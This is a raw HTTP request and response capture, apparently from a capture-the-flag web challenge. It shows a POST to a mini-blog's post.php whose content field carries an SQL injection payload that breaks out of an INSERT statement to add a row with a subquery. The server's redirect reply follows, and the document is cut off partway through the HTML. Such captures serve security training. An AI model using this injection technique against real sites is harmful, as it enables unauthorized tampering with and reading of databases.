 POST /post.php HTTP/1.1
Host: d478b0827d21432bae695d8f71ad9a799e6bc2c58d184cbe.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://d478b0827d21432bae695d8f71ad9a799e6bc2c58d184cbe.game.ichunqiu.com/post.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Cookie: PHPSESSID=jf4fgqaol7u18m5gkorpj1dek1
Connection: close
Upgrade-Insecure-Requests: 1
title=125&content=3245','121'),(273334,(SELECT 2),'22
HTTP/1.1 302 Found
Server: nginx/1.10.2
Date: Thu, 06 Sep 2018 08:43:32 GMT
Content-Type: text/html
Content-Length: 2277
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidat
Pragma: no-cache
Location: user.php
<script>alert('Success');</script><html>
<head>
<title>Mini-Blog Post</title>